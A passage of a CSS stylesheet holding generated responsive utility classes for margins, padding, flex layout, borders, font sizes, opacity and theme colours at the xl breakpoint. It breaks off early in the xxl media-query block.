  .border-xl {
    border: 1px solid #CCD2E9 !important;
  }
  .border-xl-0 {
    border: 0 !important;
  }
  .border-xl-top {
    border-top: 1px solid #CCD2E9 !important;
  }
  .border-xl-top-0 {
    border-top: 0 !important;
  }
  .border-xl-end {
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-xl-end-0 {
    border-right: 0 !important;
  }
  .border-xl-bottom {
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-xl-bottom-0 {
    border-bottom: 0 !important;
  }
  .border-xl-start {
    border-left: 1px solid #CCD2E9 !important;
  }
  .border-xl-start-0 {
    border-left: 0 !important;
  }
  .w-xl-25 {
    width: 25% !important;
  }
  .w-xl-50 {
    width: 50% !important;
  }
  .w-xl-75 {
    width: 75% !important;
  }
  .w-xl-100 {
    width: 100% !important;
  }
  .w-xl-auto {
    width: auto !important;
  }
  .vw-xl-25 {
    width: 25vw !important;
  }
  .vw-xl-50 {
    width: 50vw !important;
  }
  .vw-xl-75 {
    width: 75vw !important;
  }
  .vw-xl-100 {
    width: 100vw !important;
  }
  .h-xl-25 {
    height: 25% !important;
  }
  .h-xl-50 {
    height: 50% !important;
  }
  .h-xl-75 {
    height: 75% !important;
  }
  .h-xl-100 {
    height: 100% !important;
  }
  .h-xl-auto {
    height: auto !important;
  }
  .vh-xl-25 {
    height: 25vh !important;
  }
  .vh-xl-50 {
    height: 50vh !important;
  }
  .vh-xl-75 {
    height: 75vh !important;
  }
  .vh-xl-100 {
    height: 100vh !important;
  }
  .min-vh-xl-25 {
    min-height: 25vh !important;
  }
  .min-vh-xl-50 {
    min-height: 50vh !important;
  }
  .min-vh-xl-75 {
    min-height: 75vh !important;
  }
  .min-vh-xl-100 {
    min-height: 100vh !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.8rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .gap-xl-6 {
    gap: 4rem !important;
  }
  .gap-xl-7 {
    gap: 5rem !important;
  }
  .gap-xl-8 {
    gap: 7.5rem !important;
  }
  .gap-xl-9 {
    gap: 10rem !important;
  }
  .gap-xl-10 {
    gap: 12.5rem !important;
  }
  .gap-xl-11 {
    gap: 15rem !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 7 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.8rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-6 {
    margin: 4rem !important;
  }
  .m-xl-7 {
    margin: 5rem !important;
  }
  .m-xl-8 {
    margin: 7.5rem !important;
  }
  .m-xl-9 {
    margin: 10rem !important;
  }
  .m-xl-10 {
    margin: 12.5rem !important;
  }
  .m-xl-11 {
    margin: 15rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.8rem !important;
    margin-left: 1.8rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-6 {
    margin-right: 4rem !important;
    margin-left: 4rem !important;
  }
  .mx-xl-7 {
    margin-right: 5rem !important;
    margin-left: 5rem !important;
  }
  .mx-xl-8 {
    margin-right: 7.5rem !important;
    margin-left: 7.5rem !important;
  }
  .mx-xl-9 {
    margin-right: 10rem !important;
    margin-left: 10rem !important;
  }
  .mx-xl-10 {
    margin-right: 12.5rem !important;
    margin-left: 12.5rem !important;
  }
  .mx-xl-11 {
    margin-right: 15rem !important;
    margin-left: 15rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.8rem !important;
    margin-bottom: 1.8rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-6 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .my-xl-7 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .my-xl-8 {
    margin-top: 7.5rem !important;
    margin-bottom: 7.5rem !important;
  }
  .my-xl-9 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .my-xl-10 {
    margin-top: 12.5rem !important;
    margin-bottom: 12.5rem !important;
  }
  .my-xl-11 {
    margin-top: 15rem !important;
    margin-bottom: 15rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.8rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-6 {
    margin-top: 4rem !important;
  }
  .mt-xl-7 {
    margin-top: 5rem !important;
  }
  .mt-xl-8 {
    margin-top: 7.5rem !important;
  }
  .mt-xl-9 {
    margin-top: 10rem !important;
  }
  .mt-xl-10 {
    margin-top: 12.5rem !important;
  }
  .mt-xl-11 {
    margin-top: 15rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.8rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-6 {
    margin-right: 4rem !important;
  }
  .me-xl-7 {
    margin-right: 5rem !important;
  }
  .me-xl-8 {
    margin-right: 7.5rem !important;
  }
  .me-xl-9 {
    margin-right: 10rem !important;
  }
  .me-xl-10 {
    margin-right: 12.5rem !important;
  }
  .me-xl-11 {
    margin-right: 15rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.8rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-6 {
    margin-bottom: 4rem !important;
  }
  .mb-xl-7 {
    margin-bottom: 5rem !important;
  }
  .mb-xl-8 {
    margin-bottom: 7.5rem !important;
  }
  .mb-xl-9 {
    margin-bottom: 10rem !important;
  }
  .mb-xl-10 {
    margin-bottom: 12.5rem !important;
  }
  .mb-xl-11 {
    margin-bottom: 15rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.8rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-6 {
    margin-left: 4rem !important;
  }
  .ms-xl-7 {
    margin-left: 5rem !important;
  }
  .ms-xl-8 {
    margin-left: 7.5rem !important;
  }
  .ms-xl-9 {
    margin-left: 10rem !important;
  }
  .ms-xl-10 {
    margin-left: 12.5rem !important;
  }
  .ms-xl-11 {
    margin-left: 15rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.8rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .m-xl-n6 {
    margin: -4rem !important;
  }
  .m-xl-n7 {
    margin: -5rem !important;
  }
  .m-xl-n8 {
    margin: -7.5rem !important;
  }
  .m-xl-n9 {
    margin: -10rem !important;
  }
  .m-xl-n10 {
    margin: -12.5rem !important;
  }
  .m-xl-n11 {
    margin: -15rem !important;
  }
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-xl-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-xl-n4 {
    margin-right: -1.8rem !important;
    margin-left: -1.8rem !important;
  }
  .mx-xl-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .mx-xl-n6 {
    margin-right: -4rem !important;
    margin-left: -4rem !important;
  }
  .mx-xl-n7 {
    margin-right: -5rem !important;
    margin-left: -5rem !important;
  }
  .mx-xl-n8 {
    margin-right: -7.5rem !important;
    margin-left: -7.5rem !important;
  }
  .mx-xl-n9 {
    margin-right: -10rem !important;
    margin-left: -10rem !important;
  }
  .mx-xl-n10 {
    margin-right: -12.5rem !important;
    margin-left: -12.5rem !important;
  }
  .mx-xl-n11 {
    margin-right: -15rem !important;
    margin-left: -15rem !important;
  }
  .my-xl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-xl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-xl-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-xl-n4 {
    margin-top: -1.8rem !important;
    margin-bottom: -1.8rem !important;
  }
  .my-xl-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .my-xl-n6 {
    margin-top: -4rem !important;
    margin-bottom: -4rem !important;
  }
  .my-xl-n7 {
    margin-top: -5rem !important;
    margin-bottom: -5rem !important;
  }
  .my-xl-n8 {
    margin-top: -7.5rem !important;
    margin-bottom: -7.5rem !important;
  }
  .my-xl-n9 {
    margin-top: -10rem !important;
    margin-bottom: -10rem !important;
  }
  .my-xl-n10 {
    margin-top: -12.5rem !important;
    margin-bottom: -12.5rem !important;
  }
  .my-xl-n11 {
    margin-top: -15rem !important;
    margin-bottom: -15rem !important;
  }
  .mt-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-xl-n3 {
    margin-top: -1rem !important;
  }
  .mt-xl-n4 {
    margin-top: -1.8rem !important;
  }
  .mt-xl-n5 {
    margin-top: -3rem !important;
  }
  .mt-xl-n6 {
    margin-top: -4rem !important;
  }
  .mt-xl-n7 {
    margin-top: -5rem !important;
  }
  .mt-xl-n8 {
    margin-top: -7.5rem !important;
  }
  .mt-xl-n9 {
    margin-top: -10rem !important;
  }
  .mt-xl-n10 {
    margin-top: -12.5rem !important;
  }
  .mt-xl-n11 {
    margin-top: -15rem !important;
  }
  .me-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .me-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .me-xl-n3 {
    margin-right: -1rem !important;
  }
  .me-xl-n4 {
    margin-right: -1.8rem !important;
  }
  .me-xl-n5 {
    margin-right: -3rem !important;
  }
  .me-xl-n6 {
    margin-right: -4rem !important;
  }
  .me-xl-n7 {
    margin-right: -5rem !important;
  }
  .me-xl-n8 {
    margin-right: -7.5rem !important;
  }
  .me-xl-n9 {
    margin-right: -10rem !important;
  }
  .me-xl-n10 {
    margin-right: -12.5rem !important;
  }
  .me-xl-n11 {
    margin-right: -15rem !important;
  }
  .mb-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-xl-n4 {
    margin-bottom: -1.8rem !important;
  }
  .mb-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .mb-xl-n6 {
    margin-bottom: -4rem !important;
  }
  .mb-xl-n7 {
    margin-bottom: -5rem !important;
  }
  .mb-xl-n8 {
    margin-bottom: -7.5rem !important;
  }
  .mb-xl-n9 {
    margin-bottom: -10rem !important;
  }
  .mb-xl-n10 {
    margin-bottom: -12.5rem !important;
  }
  .mb-xl-n11 {
    margin-bottom: -15rem !important;
  }
  .ms-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-xl-n3 {
    margin-left: -1rem !important;
  }
  .ms-xl-n4 {
    margin-left: -1.8rem !important;
  }
  .ms-xl-n5 {
    margin-left: -3rem !important;
  }
  .ms-xl-n6 {
    margin-left: -4rem !important;
  }
  .ms-xl-n7 {
    margin-left: -5rem !important;
  }
  .ms-xl-n8 {
    margin-left: -7.5rem !important;
  }
  .ms-xl-n9 {
    margin-left: -10rem !important;
  }
  .ms-xl-n10 {
    margin-left: -12.5rem !important;
  }
  .ms-xl-n11 {
    margin-left: -15rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.8rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .p-xl-6 {
    padding: 4rem !important;
  }
  .p-xl-7 {
    padding: 5rem !important;
  }
  .p-xl-8 {
    padding: 7.5rem !important;
  }
  .p-xl-9 {
    padding: 10rem !important;
  }
  .p-xl-10 {
    padding: 12.5rem !important;
  }
  .p-xl-11 {
    padding: 15rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.8rem !important;
    padding-left: 1.8rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .px-xl-6 {
    padding-right: 4rem !important;
    padding-left: 4rem !important;
  }
  .px-xl-7 {
    padding-right: 5rem !important;
    padding-left: 5rem !important;
  }
  .px-xl-8 {
    padding-right: 7.5rem !important;
    padding-left: 7.5rem !important;
  }
  .px-xl-9 {
    padding-right: 10rem !important;
    padding-left: 10rem !important;
  }
  .px-xl-10 {
    padding-right: 12.5rem !important;
    padding-left: 12.5rem !important;
  }
  .px-xl-11 {
    padding-right: 15rem !important;
    padding-left: 15rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.8rem !important;
    padding-bottom: 1.8rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .py-xl-6 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .py-xl-7 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .py-xl-8 {
    padding-top: 7.5rem !important;
    padding-bottom: 7.5rem !important;
  }
  .py-xl-9 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .py-xl-10 {
    padding-top: 12.5rem !important;
    padding-bottom: 12.5rem !important;
  }
  .py-xl-11 {
    padding-top: 15rem !important;
    padding-bottom: 15rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.8rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pt-xl-6 {
    padding-top: 4rem !important;
  }
  .pt-xl-7 {
    padding-top: 5rem !important;
  }
  .pt-xl-8 {
    padding-top: 7.5rem !important;
  }
  .pt-xl-9 {
    padding-top: 10rem !important;
  }
  .pt-xl-10 {
    padding-top: 12.5rem !important;
  }
  .pt-xl-11 {
    padding-top: 15rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.8rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pe-xl-6 {
    padding-right: 4rem !important;
  }
  .pe-xl-7 {
    padding-right: 5rem !important;
  }
  .pe-xl-8 {
    padding-right: 7.5rem !important;
  }
  .pe-xl-9 {
    padding-right: 10rem !important;
  }
  .pe-xl-10 {
    padding-right: 12.5rem !important;
  }
  .pe-xl-11 {
    padding-right: 15rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.8rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pb-xl-6 {
    padding-bottom: 4rem !important;
  }
  .pb-xl-7 {
    padding-bottom: 5rem !important;
  }
  .pb-xl-8 {
    padding-bottom: 7.5rem !important;
  }
  .pb-xl-9 {
    padding-bottom: 10rem !important;
  }
  .pb-xl-10 {
    padding-bottom: 12.5rem !important;
  }
  .pb-xl-11 {
    padding-bottom: 15rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.8rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .ps-xl-6 {
    padding-left: 4rem !important;
  }
  .ps-xl-7 {
    padding-left: 5rem !important;
  }
  .ps-xl-8 {
    padding-left: 7.5rem !important;
  }
  .ps-xl-9 {
    padding-left: 10rem !important;
  }
  .ps-xl-10 {
    padding-left: 12.5rem !important;
  }
  .ps-xl-11 {
    padding-left: 15rem !important;
  }
  .fs-xl--2 {
    font-size: 0.79012rem !important;
  }
  .fs-xl--1 {
    font-size: 0.88889rem !important;
  }
  .fs-xl-0 {
    font-size: 1rem !important;
  }
  .fs-xl-1 {
    font-size: 1.125rem !important;
  }
  .fs-xl-2 {
    font-size: 1.26563rem !important;
  }
  .fs-xl-3 {
    font-size: 1.42383rem !important;
  }
  .fs-xl-4 {
    font-size: 1.60181rem !important;
  }
  .fs-xl-5 {
    font-size: 1.80203rem !important;
  }
  .fs-xl-6 {
    font-size: 2.02729rem !important;
  }
  .fs-xl-7 {
    font-size: 2.2807rem !important;
  }
  .fs-xl-8 {
    font-size: 2.56578rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .rounded-xl-top {
    border-top-start-radius: 0.25rem !important;
    border-top-end-radius: 0.25rem !important;
  }
  .rounded-xl-top-lg {
    border-top-start-radius: 1.5rem !important;
    border-top-end-radius: 1.5rem !important;
  }
  .rounded-xl-top-0 {
    border-top-start-radius: 0 !important;
    border-top-end-radius: 0 !important;
  }
  .rounded-xl-end {
    border-top-end-radius: 0.25rem !important;
    border-bottom-end-radius: 0.25rem !important;
  }
  .rounded-xl-end-lg {
    border-top-end-radius: 1.5rem !important;
    border-bottom-end-radius: 1.5rem !important;
  }
  .rounded-xl-end-0 {
    border-top-end-radius: 0 !important;
    border-bottom-end-radius: 0 !important;
  }
  .rounded-xl-bottom {
    border-bottom-end-radius: 0.25rem !important;
    border-bottom-start-radius: 0.25rem !important;
  }
  .rounded-xl-bottom-lg {
    border-bottom-end-radius: 1.5rem !important;
    border-bottom-start-radius: 1.5rem !important;
  }
  .rounded-xl-bottom-0 {
    border-bottom-end-radius: 0 !important;
    border-bottom-start-radius: 0 !important;
  }
  .rounded-xl-start {
    border-bottom-start-radius: 0.25rem !important;
    border-top-start-radius: 0.25rem !important;
  }
  .rounded-xl-start-lg {
    border-bottom-start-radius: 1.5rem !important;
    border-top-start-radius: 1.5rem !important;
  }
  .rounded-xl-start-0 {
    border-bottom-start-radius: 0 !important;
    border-top-start-radius: 0 !important;
  }
  .opacity-xl-0 {
    opacity: 0 !important;
  }
  .opacity-xl-25 {
    opacity: 0.25 !important;
  }
  .opacity-xl-50 {
    opacity: 0.5 !important;
  }
  .opacity-xl-75 {
    opacity: 0.75 !important;
  }
  .opacity-xl-85 {
    opacity: 0.85 !important;
  }
  .opacity-xl-100 {
    opacity: 1 !important;
  }
  .text-xl-facebook {
    color: #3c5a99 !important;
  }
  .text-xl-google-plus {
    color: #dd4b39 !important;
  }
  .text-xl-twitter {
    color: #1da1f2 !important;
  }
  .text-xl-linkedin {
    color: #0077b5 !important;
  }
  .text-xl-youtube {
    color: #ff0000 !important;
  }
  .text-xl-github {
    color: #333 !important;
  }
  .text-xl-black {
    color: #000000 !important;
  }
  .text-xl-100 {
    color: #F5F7FA !important;
  }
  .text-xl-200 {
    color: #EBEBED !important;
  }
  .text-xl-300 {
    color: #CCD2E9 !important;
  }
  .text-xl-400 {
    color: #D7D6DA !important;
  }
  .text-xl-500 {
    color: #7E8BB6 !important;
  }
  .text-xl-600 {
    color: #4E5A85 !important;
  }
  .text-xl-700 {
    color: #162044 !important;
  }
  .text-xl-800 {
    color: #081131 !important;
  }
  .text-xl-900 {
    color: #070E27 !important;
  }
  .text-xl-1000 {
    color: #1E294E !important;
  }
  .text-xl-1100 {
    color: #1F1534 !important;
  }
  .text-xl-white {
    color: #fff !important;
  }
  .max-vh-xl-25 {
    max-height: 25vh !important;
  }
  .max-vh-xl-50 {
    max-height: 50vh !important;
  }
  .max-vh-xl-75 {
    max-height: 75vh !important;
  }
  .max-vh-xl-100 {
    max-height: 100vh !important;
  }
  .border-xl-x {
    border-left: 1px solid #CCD2E9 !important;
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-xl-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .border-xl-y {
    border-top: 1px solid #CCD2E9 !important;
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-xl-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .border-xl-dashed {
    border: 1px dashed #CCD2E9 !important;
  }
  .border-xl-dashed-top {
    border-top: 1px dashed #CCD2E9 !important;
  }
  .border-xl-dashed-end {
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-xl-dashed-start {
    border-left: 1px dashed #CCD2E9 !important;
  }
  .border-xl-dashed-bottom {
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .border-xl-dashed-x {
    border-left: 1px dashed #CCD2E9 !important;
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-xl-dashed-y {
    border-top: 1px dashed #CCD2E9 !important;
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .rounded-xl-0 {
    border-radius: 0 !important;
  }
}

@media (min-width: 1540px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
